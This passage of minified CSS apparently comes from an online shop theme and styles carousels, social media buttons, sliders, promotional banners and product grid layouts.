ore,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-social ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.25rem;margin:0;padding:0;list-style:none}.site-social ul li a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.875rem;line-height:.875rem;width:2rem;height:2rem;color:currentColor;border-radius:var(--theme-site-border-radius);-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.site-social ul li a .klb-social-icon-instagram{font-size:1rem}@media screen and (min-width:576px){.site-social ul li a.md{font-size:.9375rem;width:2.25rem;height:2.25rem}}@media screen and (min-width:576px){.site-social ul li a.lg{font-size:1rem;width:2.5rem;height:2.5rem}}.site-social ul li a.filled.gray{background-color:var(--color-gray-100)}.site-social ul li a.filled.gray:hover{background-color:var(--color-gray-200)}.site-social ul li a.filled.white{background-color:var(--color-white)}.site-social ul li a.filled.white.facebook{color:#1877f2}.site-social ul li a.filled.white.facebook:hover{color:var(--color-white);background-color:#1877f2}.site-social ul li a.filled.white.twitter{color:#1da1f2}.site-social ul li a.filled.white.twitter:hover{color:var(--color-white);background-color:#1da1f2}.site-social ul li a.filled.white.twitch{color:#9146ff}.site-social ul li a.filled.white.twitch:hover{color:var(--color-white);background-color:#9146ff}.site-social ul li a.filled.white.amazon{color:#f90}.site-social ul li a.filled.white.amazon:hover{color:var(--color-white);background-color:#f90}.site-social ul li a.filled.white.blogger{color:#f57d00}.site-social ul li a.filled.white.blogger:hover{color:var(--color-white);background-color:#f57d00}.site-social ul li a.filled.white.etsy{color:#d5641c}.site-social ul li a.filled.white.etsy:hover{color:var(--color-white);background-color:#d5641c}.site-social ul li a.filled.white.fedex{color:#4d148c}.site-social ul li a.filled.white.fedex:hover{color:var(--color-white);background-color:#4d148c}.site-social ul li a.filled.white.flickr{color:#ff0084}.site-social ul li a.filled.white.flickr:hover{color:var(--color-white);background-color:#ff0084}.site-social ul li a.filled.white.flipboard{color:#e12828}.site-social ul li a.filled.white.flipboard:hover{color:var(--color-white);background-color:#e12828}.site-social ul li a.filled.white.pocket{color:#ef4056}.site-social ul li a.filled.white.pocket:hover{color:var(--color-white);background-color:#ef4056}.site-social ul li a.filled.white.google{color:#4285f4}.site-social ul li a.filled.white.google:hover{color:var(--color-white);background-color:#4285f4}.site-social ul li a.filled.white.instagram{color:#fd1d1d}.site-social ul li a.filled.white.instagram:hover{color:var(--color-white);background-color:#fd1d1d}.site-social ul li a.filled.white.linkedin{color:#0077b5}.site-social ul li a.filled.white.linkedin:hover{color:var(--color-white);background-color:#0077b5}.site-social ul li a.filled.white.medium{color:#00ab6c}.site-social ul li a.filled.white.medium:hover{color:var(--color-white);background-color:#00ab6c}.site-social ul li a.filled.white.odnoklassniki{color:#ed812b}.site-social ul li a.filled.white.odnoklassniki:hover{color:var(--color-white);background-color:#ed812b}.site-social ul li a.filled.white.paypal{color:#003087}.site-social ul li a.filled.white.paypal:hover{color:var(--color-white);background-color:#003087}.site-social ul li a.filled.white.pinterest{color:#e60023}.site-social ul li a.filled.white.pinterest:hover{color:var(--color-white);background-color:#e60023}.site-social ul li a.filled.white.reddit{color:#ff4500}.site-social ul li a.filled.white.reddit:hover{color:var(--color-white);background-color:#ff4500}.site-social ul li a.filled.white.shopify{color:#96bf48}.site-social ul li a.filled.white.shopify:hover{color:var(--color-white);background-color:#96bf48}.site-social ul li a.filled.white.skype{color:#00aff0}.site-social ul li a.filled.white.skype:hover{color:var(--color-white);background-color:#00aff0}.site-social ul li a.filled.white.slack{color:#6ecadc}.site-social ul li a.filled.white.slack:hover{color:var(--color-white);background-color:#6ecadc}.site-social ul li a.filled.white.spotify{color:#1db954}.site-social ul li a.filled.white.spotify:hover{color:var(--color-white);background-color:#1db954}.site-social ul li a.filled.white.stripe{color:#00afe1}.site-social ul li a.filled.white.stripe:hover{color:var(--color-white);background-color:#00afe1}.site-social ul li a.filled.white.telegram{color:#08c}.site-social ul li a.filled.white.telegram:hover{color:var(--color-white);background-color:#08c}.site-social ul li a.filled.white.tiktok{color:#000}.site-social ul li a.filled.white.tiktok:hover{color:var(--color-white);background-color:#000}.site-social ul li a.filled.white.viber{color:#59267c}.site-social ul li a.filled.white.viber:hover{color:var(--color-white);background-color:#59267c}.site-social ul li a.filled.white.vimeo{color:#1ab7ea}.site-social ul li a.filled.white.vimeo:hover{color:var(--color-white);background-color:#1ab7ea}.site-social ul li a.filled.white.vk{color:#45668e}.site-social ul li a.filled.white.vk:hover{color:var(--color-white);background-color:#45668e}.site-social ul li a.filled.white.whatsapp{color:#25d366}.site-social ul li a.filled.white.whatsapp:hover{color:var(--color-white);background-color:#25d366}.site-social ul li a.filled.white.youtube{color:red}.site-social ul li a.filled.white.youtube:hover{color:var(--color-white);background-color:red}.site-social ul li a.filled.social-color.facebook{color:var(--color-white);background-color:#1877f2}.site-social ul li a.filled.social-color.facebook:hover{opacity:.9}.site-social ul li a.filled.social-color.twitter{color:var(--color-white);background-color:#1da1f2}.site-social ul li a.filled.social-color.twitter:hover{opacity:.9}.site-social ul li a.filled.social-color.twitch{color:var(--color-white);background-color:#9146ff}.site-social ul li a.filled.social-color.twitch:hover{opacity:.9}.site-social ul li a.filled.social-color.amazon{color:var(--color-white);background-color:#f90}.site-social ul li a.filled.social-color.amazon:hover{opacity:.9}.site-social ul li a.filled.social-color.blogger{color:var(--color-white);background-color:#f57d00}.site-social ul li a.filled.social-color.blogger:hover{opacity:.9}.site-social ul li a.filled.social-color.etsy{color:var(--color-white);background-color:#d5641c}.site-social ul li a.filled.social-color.etsy:hover{opacity:.9}.site-social ul li a.filled.social-color.fedex{color:var(--color-white);background-color:#4d148c}.site-social ul li a.filled.social-color.fedex:hover{opacity:.9}.site-social ul li a.filled.social-color.flickr{color:var(--color-white);background-color:#ff0084}.site-social ul li a.filled.social-color.flickr:hover{opacity:.9}.site-social ul li a.filled.social-color.flipboard{color:var(--color-white);background-color:#e12828}.site-social ul li a.filled.social-color.flipboard:hover{opacity:.9}.site-social ul li a.filled.social-color.pocket{color:var(--color-white);background-color:#ef4056}.site-social ul li a.filled.social-color.pocket:hover{opacity:.9}.site-social ul li a.filled.social-color.google{color:var(--color-white);background-color:#4285f4}.site-social ul li a.filled.social-color.google:hover{opacity:.9}.site-social ul li a.filled.social-color.instagram{color:var(--color-white);background-color:#fd1d1d}.site-social ul li a.filled.social-color.instagram:hover{opacity:.9}.site-social ul li a.filled.social-color.linkedin{color:var(--color-white);background-color:#0077b5}.site-social ul li a.filled.social-color.linkedin:hover{opacity:.9}.site-social ul li a.filled.social-color.medium{color:var(--color-white);background-color:#00ab6c}.site-social ul li a.filled.social-color.medium:hover{opacity:.9}.site-social ul li a.filled.social-color.odnoklassniki{color:var(--color-white);background-color:#ed812b}.site-social ul li a.filled.social-color.odnoklassniki:hover{opacity:.9}.site-social ul li a.filled.social-color.paypal{color:var(--color-white);background-color:#003087}.site-social ul li a.filled.social-color.paypal:hover{opacity:.9}.site-social ul li a.filled.social-color.pinterest{color:var(--color-white);background-color:#e60023}.site-social ul li a.filled.social-color.pinterest:hover{opacity:.9}.site-social ul li a.filled.social-color.reddit{color:var(--color-white);background-color:#ff4500}.site-social ul li a.filled.social-color.reddit:hover{opacity:.9}.site-social ul li a.filled.social-color.shopify{color:var(--color-white);background-color:#96bf48}.site-social ul li a.filled.social-color.shopify:hover{opacity:.9}.site-social ul li a.filled.social-color.skype{color:var(--color-white);background-color:#00aff0}.site-social ul li a.filled.social-color.skype:hover{opacity:.9}.site-social ul li a.filled.social-color.slack{color:var(--color-white);background-color:#6ecadc}.site-social ul li a.filled.social-color.slack:hover{opacity:.9}.site-social ul li a.filled.social-color.spotify{color:var(--color-white);background-color:#1db954}.site-social ul li a.filled.social-color.spotify:hover{opacity:.9}.site-social ul li a.filled.social-color.stripe{color:var(--color-white);background-color:#00afe1}.site-social ul li a.filled.social-color.stripe:hover{opacity:.9}.site-social ul li a.filled.social-color.telegram{color:var(--color-white);background-color:#08c}.site-social ul li a.filled.social-color.telegram:hover{opacity:.9}.site-social ul li a.filled.social-color.tiktok{color:var(--color-white);background-color:#000}.site-social ul li a.filled.social-color.tiktok:hover{opacity:.9}.site-social ul li a.filled.social-color.viber{color:var(--color-white);background-color:#59267c}.site-social ul li a.filled.social-color.viber:hover{opacity:.9}.site-social ul li a.filled.social-color.vimeo{color:var(--color-white);background-color:#1ab7ea}.site-social ul li a.filled.social-color.vimeo:hover{opacity:.9}.site-social ul li a.filled.social-color.vk{color:var(--color-white);background-color:#45668e}.site-social ul li a.filled.social-color.vk:hover{opacity:.9}.site-social ul li a.filled.social-color.whatsapp{color:var(--color-white);background-color:#25d366}.site-social ul li a.filled.social-color.whatsapp:hover{opacity:.9}.site-social ul li a.filled.social-color.youtube{color:var(--color-white);background-color:red}.site-social ul li a.filled.social-color.youtube:hover{opacity:.9}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-slider{position:relative;overflow:hidden}.site-slider::after{top:50%;left:50%;margin-top:-1.125rem;margin-left:-1.125rem}.site-slider>*:not(.slick-nav){opacity:0;visibility:hidden;will-change:opacity}.site-slider .slider-item{display:none}.site-slider .slider-item:first-child{display:block;visibility:hidden}.site-slider.slick-initialized{overflow:visible}.site-slider.slick-initialized::after{display:none}.site-slider.slick-initialized>*:not(.slick-nav){opacity:1;visibility:visible}.site-slider.slick-initialized .slider-item{display:block;visibility:visible}.site-slider.slick-initialized.carousel-style{max-height:none}.site-slider :is(.slick-track,.slick-list){-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.site-slider .slick-nav{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.875rem;height:2.75rem;padding:0;top:50%;z-index:1;-webkit-transition:all 0.25s var(--theme-transition);transition:all 0.25s var(--theme-transition)}.site-slider .slick-nav.slick-prev{left:0}.site-slider .slick-nav.slick-next{right:0}.site-slider .slick-nav svg{width:1.125rem}.site-slider.arrows-default .slick-nav{top:0;height:100%;border-radius:0;color:currentColor;background-color:#fff0}@media screen and (min-width:1200px){.site-slider.arrows-default .slick-nav{width:2.5rem}.site-slider.arrows-default .slick-nav svg{width:1.625rem}.site-slider.arrows-default .slick-nav svg>*{stroke-width:1.5}}.site-slider.arrows-default .slick-nav.slick-prev{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.site-slider.arrows-default .slick-nav.slick-next{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-slider.arrows-filled .slick-nav{width:2.125rem;height:2.125rem;margin-top:-1.0625rem;background-color:var(--color-white);border:1px solid var(--color-gray-200);border-radius:50%;-webkit-box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843)}@media screen and (min-width:992px){.site-slider.arrows-filled .slick-nav{width:2.75rem;height:2.75rem;margin-top:-1.375rem;-webkit-box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843);box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843)}}.site-slider.arrows-filled .slick-nav svg{position:relative;width:1rem}.site-slider.arrows-filled .slick-nav svg>*{stroke-width:2.2}.site-slider.arrows-filled .slick-nav.slick-prev{left:-.625rem}@media screen and (min-width:992px){.site-slider.arrows-filled .slick-nav.slick-prev{left:-1.375rem}}.site-slider.arrows-filled .slick-nav.slick-prev svg{left:-.0625rem}.site-slider.arrows-filled .slick-nav.slick-next{right:-.625rem}@media screen and (min-width:992px){.site-slider.arrows-filled .slick-nav.slick-next{right:-1.375rem}}.site-slider.arrows-filled .slick-nav.slick-next svg{right:-.0625rem}.site-slider.arrows-filled .slick-nav:hover{background-color:var(--color-gray-50)}.site-slider.arrows-filled.filled-primary .slick-nav{color:var(--color-white);background-color:var(--theme-primary-color);border-color:#fff0}.site-slider.arrows-offset .slick-nav{opacity:0}.site-slider.arrows-offset .slick-nav.slick-prev{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.site-slider.arrows-offset .slick-nav.slick-next{-webkit-transform:translateX(8px);transform:translateX(8px)}.site-slider.arrows-offset:hover .slick-nav{opacity:1;-webkit-transform:translateX(0)!important;transform:translateX(0)!important}.site-slider.arrows-scale .slick-nav{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}.site-slider.arrows-scale:hover .slick-nav{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.site-slider .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:.1875rem;margin:0;padding:0;list-style:none}.site-slider .slick-dots li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;padding:.0625rem}.site-slider .slick-dots li button{all:unset;display:block;width:.4375rem;height:.4375rem;background-color:var(--color-gray-200);border-radius:50%;text-indent:-9999px;cursor:pointer;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.site-slider .slick-dots li button:hover{background-color:var(--color-gray-300)}.site-slider .slick-dots li.slick-active button{background-color:var(--theme-primary-color)}.site-slider.slider-style:not(.full-width){margin-left:-.0625rem;margin-right:-.0625rem}.site-slider.slider-style:not(.full-width) .slick-slide{padding-left:.0625rem;padding-right:.0625rem}.site-slider.slider-style.full-width.arrows-offset .slick-nav.slick-pred{-webkit-transform:translateX(8px);transform:translateX(8px)}.site-slider.slider-style.full-width.arrows-offset .slick-nav.slick-next{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.site-slider.slider-style.full-width .slider-item .site-banner{border-radius:0}.site-slider.slider-style.full-width .slider-item .entry-wrapper{left:0;right:0}@media screen and (min-width:576px){.site-slider.slider-style.full-width .slider-item .entry-wrapper{padding-left:2.5rem!important}}@media screen and (min-width:992px){.site-slider.slider-style.full-width .slider-item .entry-wrapper .entry-body .entry-title{line-height:1.1!important}.site-slider.slider-style.full-width .slider-item .entry-wrapper .entry-content p{font-size:1.125rem;line-height:1.4!important}}@media screen and (min-width:992px){.site-slider.slider-style.full-width .slider-item .entry-media{max-height:43.75rem}}.site-slider.slider-style .slick-dots{position:absolute;background-color:var(--theme-body-background);left:50%;padding:.375rem;margin-top:-.625rem;border-radius:1.875rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1}.site-slider.carousel-style{width:auto;max-width:none;max-height:16.25rem}.site-slider.carousel-style .slick-dots{margin-top:.625rem}@media screen and (min-width:1200px){.site-slider.carousel-style .slick-dots{margin-top:1.25rem}}.site-slider.border{border:0!important}.site-slider.border .slick-list{position:relative}.site-slider.border .slick-list::before{content:"";position:absolute;width:100%;height:calc(100% + 0px);border:.0625rem solid;border-color:var(--color-gray-200);border-radius:calc(var(--theme-site-border-radius) + 0.125rem);pointer-events:none;z-index:1}.site-slider.border .slick-list .slider-item{position:relative}.site-slider.border .slick-list .slider-item:not(.slick-current)::after{content:"";position:absolute;width:.0625rem;height:100%;top:0;left:0;background-color:var(--color-gray-200)}.site-slider.border.border-w-2 .slick-list::before{border-width:.125rem}@media screen and (min-width:1200px){.site-slider.border.border-w-2 .slick-list::before{outline:1px solid var(--color-gray-200);outline-offset:-.1875rem}}.site-slider.border.border-primary .slick-list::before{border-color:var(--theme-primary-color)}.site-slider.border.border-primary .slick-list .slider-item:not(.slick-current)::after{background-color:var(--theme-primary-color)}.site-slider.border.border-primary.border-w-2 .slick-list::before{outline-color:var(--theme-primary-color)}.site-slider.border.border-red .slick-list::after{content:"";position:absolute;width:100%;height:12.5rem;background:#fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(75%,#fff0),to(rgb(220 38 38 / .08)));background:linear-gradient(180deg,#fff0 75%,rgb(220 38 38 / .08) 100%);border-bottom-left-radius:calc(var(--theme-site-border-radius) + 0.125rem);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 0.125rem);pointer-events:none;bottom:0;z-index:-1}.site-slider.border.border-red .slick-list::before{border-color:var(--color-red-500);outline:1px solid var(--color-red-500);outline-offset:-2px}@media screen and (min-width:576px){.site-slider.border.border-red .slick-list::before{outline-width:.125rem;outline-offset:-3px}}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-banner{position:relative}.site-banner .entry-wrapper{position:absolute;z-index:1}.site-banner .entry-wrapper .entry-header .entry-subtitle.badge{height:1.375rem;border-radius:1.875rem}.site-banner .entry-wrapper .entry-header .entry-subtitle.badge.sm{height:1.5rem}.site-banner .entry-wrapper .entry-header .entry-subtitle.badge.rounded-base{border-radius:var(--theme-site-border-radius)}.site-banner .entry-wrapper .entry-body .entry-title{letter-spacing:-1.4px}@media screen and (min-width:768px){.site-banner .entry-wrapper .entry-footer .price{font-size:1.75rem}.site-banner .entry-wrapper .entry-footer .price del{font-size:70%}}.site-banner .entry-wrapper .entry-footer .price-description{margin-top:2px}.site-banner .entry-wrapper .entry-counter{margin-top:1.875rem}@media screen and (min-width:576px){.site-banner .entry-wrapper .entry-counter{margin-top:auto}}.site-banner .entry-wrapper .entry-counter .site-countdown .countdown-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.75rem;height:1.75rem;background-color:rgb(255 255 255 / .3);border:1px solid rgb(255 255 255 / .4);border-radius:var(--theme-site-border-radius)}@media screen and (min-width:576px){.site-banner .entry-wrapper .entry-counter .site-countdown .countdown-item{width:2rem;height:2rem}}.site-banner .entry-wrapper .entry-counter .site-countdown .countdown-item>*{font-weight:600;color:var(--color-gray-900)}@media screen and (min-width:576px){.site-banner .entry-wrapper .entry-counter .site-countdown .countdown-item>*{font-size:.8125rem}}.site-banner .entry-wrapper .entry-counter .site-countdown.dark .countdown-item{background-color:rgb(0 0 0 / .08);border:1px solid rgb(0 0 0 / .1)}.site-banner .entry-media{height:var(--banner-mobile-height)}@media screen and (min-width:768px){.site-banner .entry-media{height:var(--banner-tablet-height)}}@media screen and (min-width:1024px){.site-banner .entry-media{height:auto}}.site-banner .entry-media img{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover}@media screen and (min-width:1024px){.site-banner .entry-media img{position:relative}}@media screen and (min-width:992px){.site-banner.shop-page-banner .entry-inner{max-width:40%}}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-iconbox{position:relative;padding-top:.75rem;padding-bottom:.75rem}@media screen and (min-width:1024px){.site-iconbox{padding-top:.3125rem;padding-bottom:.3125rem}}.site-iconbox-icon{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:3.5rem;height:3.5rem;margin-right:1.25rem}.site-iconbox-detail .entry-title{margin-bottom:.3125rem}.site-iconbox-detail p{line-height:1.4}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.product-gallery:not(.product-gallery-images)>*:not(:first-child){display:none}.product-gallery-wrapper{position:relative}.product-gallery-wrapper .product-gallery-inner{position:relative;overflow:hidden}.product-gallery-wrapper .product-gallery-images{display:-webkit-box;display:-ms-flexbox;display:flex}.product-gallery-wrapper .product-gallery-images>*{-ms-flex-negative:0;flex-shrink:0;width:100%}@media screen and (min-width:1200px){.product-gallery-wrapper .product-gallery-images>*{display:none;-ms-flex-negative:1;flex-shrink:1;-webkit-transform:translate(0)!important;transform:translate(0)!important}.product-gallery-wrapper .product-gallery-images>*.active{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}.product-gallery-wrapper .product-gallery-dots{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:.125rem;bottom:.3125rem;right:.3125rem;padding:.25rem .3125rem;border-radius:1.875rem;background-color:rgb(0 0 0 / .1);pointer-events:none}.product-gallery-wrapper .product-gallery-dots>*{width:.375rem;height:.375rem;border-radius:50%;background-color:var(--color-white)}.product-gallery-wrapper .product-gallery-dots>*.active{background-color:var(--color-yellow-400)}.product-gallery-wrapper .hover-gallery-wrapper{display:none}@media screen and (min-width:1200px){.product-gallery-wrapper .hover-gallery-wrapper{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;top:0;left:0}}.product-gallery-wrapper .hover-gallery-wrapper .hover-block{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;height:100%}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.products-grid-module.style-1 .product:nth-child(1),.products-grid-module.style-1 .product:nth-child(2),.products-grid-module.style-1 .product:nth-child(3),.products-grid-module.style-1 .product:nth-child(4){border-bottom:1px solid var(--color-gray-200)}.products-grid-module.style-1 .product:nth-child(1),.products-grid-module.style-1 .product:nth-child(3),.products-grid-module.style-1 .product:nth-child(5){border-right:1px solid var(--color-gray-200)}@media screen and (min-width:576px){.products-grid-module.style-1 .product:nth-child(4){border-bottom:0}.products-grid-module.style-1 .product:nth-child(3){border-right:0}.products-grid-module.style-1 .product:nth-child(1),.products-grid-module.style-1 .product:nth-child(2),.products-grid-module.style-1 .product:nth-child(3){border-bottom:1px solid var(--color-gray-200)}.products-grid-module.style-1 .product:nth-child(1),.products-grid-module.style-1 .product:nth-child(2),.products-grid-module.style-1 .product:nth-child(4),.products-grid-module.style-1 .product:nth-child(5){border-right:1px solid var(--color-gray-200)}}.products-grid-module.style-2 .module-row:nth-child(1){border-bottom:1px solid var(--color-gray-200)}.products-grid-module.style-2 .column{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.products-grid-module.style-2 .column{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.products-grid-module.style-2 .column.banner-block{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}}@media screen and (min-width:992px){.products-grid-module.style-2 .column.banner-block{position:relative;width:22.5rem}.products-grid-module.style-2 .column.banner-block .site-banner{height:100%}.products-grid-module.style-2 .column.banner-block .site-banner .entry-media{position:absolute;width:100%;height:100%}.products-grid-module.style-2 .column.banner-block .site-banner .entry-media img{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover}}.products-grid-module.style-2 .column .products .product:nth-child(1){border-right:1px solid var(--color-gray-200)}.products-grid-module.style-3 .module-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:992px){.products-grid-module.style-3 .module-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.products-grid-module.style-3 .products-block{position:relative;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;min-width:0}.products-grid-module.style-3 .products-block .site-slider .slick-list::before{display:none}.products-grid-module.style-3 .products-block .site-slider .slick-list .product .product-title{font-size:calc(var(--theme-product-title-font-size) - 0.0625rem)}.products-grid-module.style-3 .products-block .site-slider .slick-dots{display:none!important}.products-grid-module.style-3 .banner-block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}@media screen and (min-width:576px){.products-grid-module.style-3 .banner-block{border-bottom:1px solid var(--color-gray-200)}}@media screen and (min-width:992px){.products-grid-module.style-3 .banner-block{width:20rem;border-right:1px solid var(--color-gray-200);border-bottom:0}}.products-grid-module.style-3 .banner-block>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.products-grid-module.style-3 .banner-block>*{width:50%}}@media screen and (min-width:992px){.products-grid-module.style-3 .banner-block>*{width:100%}}.products-grid-module.style-3 .banner-block>*.site-store-box{padding:1.25rem}.products-grid-module.style-3 .banner-block>*.site-banner{border-radius:0}@media screen and (min-width:992px){.products-grid-module.style-3 .banner-block>*.site-banner .site-banner{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}}@media screen and (min-width:576px){.products-grid-module.style-3 .banner-block>*.site-banner .entry-media{height:100%}}.products-grid-module.style-5 .site-module-body>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}.products-grid-module.style-5 .site-module-body>*:nth-child(1){border-right:.0625rem solid var(--color-gray-200)}.products-grid-module.style-5 .site-module-body>*:nth-child(3),.products-grid-module.style-5 .site-module-body>*:nth-child(4){border-top:.0625rem solid var(--color-gray-200)}.products-grid-module.style-5 .site-module-body>*.column-1-product{width:50%}@media screen and (min-width:576px){.products-grid-module.style-5 .site-module-body>*:nth-child(3){border-right:.0625rem solid var(--color-gray-200)}.products-grid-module.style-5 .site-module-body>*.column-2-product{width:50%}}@media screen and (min-width:1024px){.products-grid-module.style-5 .site-module-body>*:nth-child(1){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.products-grid-module.style-5 .site-module-body>*:nth-child(2){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;border-right:.0625rem solid 